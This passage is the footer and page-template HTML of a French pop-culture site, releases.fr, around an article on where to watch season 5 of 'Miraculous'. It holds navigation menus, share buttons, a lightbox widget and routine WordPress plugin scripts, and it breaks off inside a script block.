				<footer data-rocket-location-hash="8cd0f4decf2a9b7bc637149236bda2da" id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div data-rocket-location-hash="fd21b33c5cfcc7b9dc1a9a19c32e4192" class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-2" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">Édito Releases</h3>			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="tag_cloud-2" class="footer-widget zeen-widget clearfix widget_tag_cloud"><h3 class="widget-title title">Sujets</h3><div class="tagcloud"><a href="https://releases.fr/sujets/news/" class="tag-cloud-link tag-link-2114 tag-link-position-1" style="font-size: 1em;">Actus</a>
<a href="https://releases.fr/sujets/animes/" class="tag-cloud-link tag-link-2073 tag-link-position-2" style="font-size: 1em;">Animes</a>
<a href="https://releases.fr/sujets/archives/" class="tag-cloud-link tag-link-2124 tag-link-position-3" style="font-size: 1em;">Archives</a>
<a href="https://releases.fr/sujets/voiture/" class="tag-cloud-link tag-link-419 tag-link-position-4" style="font-size: 1em;">Automobile</a>
<a href="https://releases.fr/sujets/bandes-dessines/" class="tag-cloud-link tag-link-81 tag-link-position-5" style="font-size: 1em;">Bandes dessinés</a>
<a href="https://releases.fr/sujets/cinema/" class="tag-cloud-link tag-link-1112 tag-link-position-6" style="font-size: 1em;">Cinéma</a>
<a href="https://releases.fr/sujets/celebrites/" class="tag-cloud-link tag-link-65 tag-link-position-7" style="font-size: 1em;">Célébrités &amp; people</a>
<a href="https://releases.fr/sujets/dessin-anime/" class="tag-cloud-link tag-link-686 tag-link-position-8" style="font-size: 1em;">Dessin animé</a>
<a href="https://releases.fr/sujets/divers/" class="tag-cloud-link tag-link-1 tag-link-position-9" style="font-size: 1em;">Divers</a>
<a href="https://releases.fr/sujets/films/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 1em;">Films</a>
<a href="https://releases.fr/sujets/gaming/" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 1em;">Gaming</a>
<a href="https://releases.fr/sujets/mode/" class="tag-cloud-link tag-link-2095 tag-link-position-12" style="font-size: 1em;">Mode</a>
<a href="https://releases.fr/sujets/pop-culture/" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 1em;">Pop Culture</a>
<a href="https://releases.fr/sujets/programme-tv/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 1em;">Programme TV</a>
<a href="https://releases.fr/sujets/quizz/" class="tag-cloud-link tag-link-2065 tag-link-position-15" style="font-size: 1em;">Quizz</a>
<a href="https://releases.fr/sujets/sports/" class="tag-cloud-link tag-link-2083 tag-link-position-16" style="font-size: 1em;">Sports</a>
<a href="https://releases.fr/sujets/streaming/" class="tag-cloud-link tag-link-33 tag-link-position-17" style="font-size: 1em;">Streaming</a>
<a href="https://releases.fr/sujets/series-tv/" class="tag-cloud-link tag-link-32 tag-link-position-18" style="font-size: 1em;">Séries TV</a>
<a href="https://releases.fr/sujets/technologie/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 1em;">Technologie</a>
<a href="https://releases.fr/sujets/telechargement/" class="tag-cloud-link tag-link-2082 tag-link-position-20" style="font-size: 1em;">Téléchargement</a>
<a href="https://releases.fr/sujets/wiki/" class="tag-cloud-link tag-link-2080 tag-link-position-21" style="font-size: 1em;">Wiki</a></div>
</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="text-4" class="footer-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><span style="font-weight: 400;"><em><strong>Releases</strong></em> vous propose les dernières sorties, les nouvelles en continu et les jeux vidéo! Avec des tutoriels et des fiches pratiques pour comprendre tout ce qui a trait à la technologie et au style de vie, des dates de sortie et des exclusivités trouvées uniquement sur notre site qu&rsquo;aucune autre source ne fera., nous avons tous les types de guides de haut niveau imaginables, que ce soit des critiques ou des tests (ou même les deux !), il y a vraiment quelque chose de nouveau à chaque fois.</span></p>
</div>
		</div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-2">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-re"><a href="https://reddit.com/user/releasesfr" data-title="Reddit" class="tipi-i-reddit-alien" rel="noopener nofollow" aria-label="Reddit" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/@Releasesmedia" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-linkedin"><a href="https://linkedin.com/in/releases-mag-b638aa253/" data-title="Linkedin" class="tipi-i-linkedin" rel="noopener nofollow" aria-label="Linkedin" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-medium"><a href="https://medium.com/@releases.fr" data-title="Medium" class="tipi-i-medium" rel="noopener nofollow" aria-label="Medium" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tumblr"><a href="https://releasesfr.tumblr.com/" data-title="Tumblr" class="tipi-i-tumblr" rel="noopener nofollow" aria-label="Tumblr" target="_blank"></a></li>
				
	
		</ul>
					<nav id="footer-navigation" class="footer-navigation clearfix font-3">
		<ul id="menu-menu-footer" class="footer-menu horizontal-menu"><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1772"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1770"><a href="https://releases.fr/presentation/">Présentation du site</a></li>
<li id="menu-item-34739" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-34739"><a href="https://releases.fr/manifeste/">Manifeste</a></li>
<li id="menu-item-69566" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-69566"><a href="https://revuestars.com/">Revue Stars</a></li>
<li id="menu-item-72292" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-72292"><a href="https://gamingprime.net">Gaming Prime</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1786"><a href="https://releases.fr/privacy-policy/">Politique de confidentialité</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1771"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>	</nav><!-- .footer-navigation -->
					<div class="copyright font-2 copyright-l">All Rights Reserved - Release.fr : What's New &amp; Updated. Made with ❤️ in Paris.</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div data-rocket-location-hash="a843aec8654f8fa02fad8805b83fb194" id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div data-rocket-location-hash="1ccaeeb0df2a7db342d4adc0cdace03a" class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" loading="lazy" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/">Actus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20266"><a href="https://releases.fr/sujets/cinema/">Cinéma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/">Dessin animé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-20261"><a href="https://releases.fr/sujets/celebrites/">Célébrités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32765"><a href="https://releases.fr/sujets/wiki/">Wiki</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-28678"><a href="https://releases.fr/sujets/animes/">Animes &#038; Mangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/">Pop Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20268"><a href="https://releases.fr/sujets/streaming/">Streaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/">Programme TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-20264"><a href="https://releases.fr/sujets/divers/">Divers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32766"><a href="https://releases.fr/sujets/sports/">Sports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/">Films</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/">Séries TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/">Gaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/">Technologie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-32764"><a href="https://releases.fr/sujets/telechargement/">Téléchargement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/profile.php?id=100086845987353" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/MagReleases" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-pin"><a href="https://pinterest.com/releasesfr" data-title="Pinterest" class="tipi-i-pinterest" rel="noopener nofollow" aria-label="Pinterest" target="_blank"></a></li>
				
	
					</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="80d09a6c2bb3113a3f15dbfde793fd0c" id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div data-rocket-location-hash="0e0428b9bf57b648a95c1d25a643a65b" class="content clearfix">
			<div class="logo logo-slide"><a href="https://releases.fr" data-pin-nopin="true"></a></div>				<div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><div class="social-widget-icons social-align-0"><ul><li><a href="#" class="tipi-i-facebook tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="#" class="tipi-i-twitter tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="#" class="tipi-i-instagram tipi-i-sz-1 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div data-rocket-location-hash="e9c842bf23f34cb234628bfe0e8b244c" id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div data-rocket-location-hash="68545511caefa6c40fd223dd10c5a9e5" class="content tipi-vertical-c tipi-row">
		<div data-rocket-location-hash="d24443b16938d464efd9e2cffaa5f12e" class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://releases.fr/">
	<input type="search" class="search-field font-b" placeholder="Rechercher" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Commencez à taper pour voir les résultats ou appuyez sur ESC pour fermer				</span>
				<div class="suggestions-wrap font-2"><a href="https://releases.fr/hashtags/nouveautes/" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12px;">nouveautés</a>
<a href="https://releases.fr/hashtags/actus/" class="tag-cloud-link tag-link-2130 tag-link-position-2" style="font-size: 12px;">actus</a>
<a href="https://releases.fr/hashtags/2024/" class="tag-cloud-link tag-link-2074 tag-link-position-3" style="font-size: 12px;">2024</a>
<a href="https://releases.fr/hashtags/date-de-sortie/" class="tag-cloud-link tag-link-1043 tag-link-position-4" style="font-size: 12px;">date de sortie</a>
<a href="https://releases.fr/hashtags/tendances/" class="tag-cloud-link tag-link-2097 tag-link-position-5" style="font-size: 12px;">Tendances</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Voir tous les résultats</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

				<div data-rocket-location-hash="c5ddbcd22ec656670ed84170cfa80133" class="content-latl content-block site-img-1 site-skin-3">
				</div>

		<div data-rocket-location-hash="cf2ab796d9886ab456b80c48fd6e3777" class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div data-rocket-location-hash="9698008be6e44bc57d761f291c1d290f" id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div data-rocket-location-hash="35b48ef62d0998cd4031864e63d29ed2" class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Dessin%20anim%C3%A9%20%3A%20O%C3%B9%20peut-on%20voir%20la%20saison%205%20de%20%C2%AB%C2%A0Miraculous%C2%A0%C2%BB%20%3F%20-%20https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F" class="tipi-tip tipi-tip-move share-button share-button-tg" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-telegram"></i></span></a><a href="whatsapp://send?text=Dessin animé : Où peut-on voir la saison 5 de « Miraculous » ? – https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fou-peut-on-voir-la-saison-5-de-miraculous%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<div data-rocket-location-hash="57da1a31e9a41dab530402d8d8a86345" id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div><span id="lr-check"></span><div data-rocket-location-hash="7bff87849bb2f1d05b72c58513f04b97" id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="b2990c2da19fb368c5e5cd83c061ddc3" class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Fermer"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle",
	"description": "Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","url": "https://releases.fr/","datePublished": "2023-01-10T15:06:23+01:00","dateCreated": "2023-01-10T15:06:23+01:00","dateModified": "2023-10-21T12:36:59+02:00","sameAs": ["https://facebook.com/profile.php?id=100086845987353","https://twitter.com/MagReleases"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://releases.fr/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
				"@id": "https://releases.fr",
				"name": "Accueil"
				}
				},{"@type": "ListItem",	"position": 2, "item": {
				"@id": "https://releases.fr/sujets/archives/",
				"name": "Archives"
				}
				},{"@type": "ListItem",	"position": 3, "item": {
				"@id": "",
				"name": "Dessin animé : Où peut-on voir la saison 5 de « Miraculous » ?"
				}
				}]}}</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/releases.fr\/ou-peut-on-voir-la-saison-5-de-miraculous\/":2287};
	</script>
				<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-1775.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-1775 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-53014.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-53014 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20269.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20269 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20259.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20259 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20260.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20260 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20262.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20262 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20267.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20267 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20270.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20270 .menu-wrap > * { border-top-color: #f7d40e!important; }
</style>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-lets-review\/v3\/","nonce":"c41b26dbb8","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","letsReviewNonce":"be107d5587","letsReviewUReviews":"","intersectionObserver":"https:\/\/releases.fr\/wp-content\/plugins\/lets-review\/assets\/js\/intersection-observer.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.4.1" id="lets-review-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
